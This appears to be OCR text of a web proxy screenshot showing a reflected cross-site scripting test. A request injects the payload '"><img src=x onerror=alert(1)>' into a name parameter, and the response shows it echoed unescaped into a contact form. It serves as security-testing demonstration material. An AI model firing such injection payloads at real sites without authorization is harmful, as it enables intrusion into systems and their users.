 Send Cancel < > Target: http://vulnerable-target HTTP/1
Request
Pretty Raw Hex \n
1 GET /?name=intigriti1337test"><img+src=x+onerror=alert(1)> HTTP/1.1
2 Host: vulnerable-target
3 DNT: 1
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/141.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
7 Sec-GPC: 1
8 Accept-Language: nl;q=0.6
9 Accept-Encoding: gzip, deflate
10 Connection: close
11
12
Search...
0 highlights
Done
Response
Pretty Raw Hex Render \n
93 <form method="post" action="/index.php">
94 <div class="form-group">
95 <label for="name">
Your Name:
</label>
96 <input type="text" id="name" name="name" value="intigriti1337test">
<img src=x onerror=alert(1)>
">
97 </div>
98
99 <div class="form-group">
100 <label for="email">
Your Email:
</label>
101 <input type="email" id="email" name="email" value="">
102 </div>
103
104 <div class="form-group">
105 <label for="subject">
Subject:
</label>
106 <input type="text" id="subject" name="subject" value="">
107 </div>
108
109 <div class="form-group">
110 <label for="message">
Your Message:
</label>
111 <textarea id="message" name="message">
</textarea>
112 </div>
113
114 <button type="submit">
Send Message
</button>
115 </form>
116
117 <div class="contact-info">
118 <h2>
intigriti1337test
0 highlights
Inspector
Selection 49 (0x31)
Selected text
intigriti1337test"><img src=
x onerror=alert(1)>">
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 9
Response headers 5
4,069 bytes | 0 millis